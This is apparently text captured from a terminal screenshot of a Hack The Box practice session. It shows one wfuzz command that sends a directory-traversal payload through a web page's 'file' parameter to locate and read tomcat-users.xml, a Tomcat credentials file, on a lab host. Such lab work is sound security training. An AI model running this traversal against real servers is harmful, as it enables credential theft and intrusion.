 john@xps15: ~/ctf/htb/yt-tabby
En
1:12 PM
john@xps15: ~/ctf/htb/yt-tabby 79x21
john@xps15:~/ctf/htb/yt-tabby$ wfuzz -c -w /opt/directory-list-lowercase-2.3-me
dium.txt http://megahosting.htb/news.php?file=../../../../../../../../../../usr
/share/tomcat9/FUZZ/tomcat-users.xml | grep -v "0 L"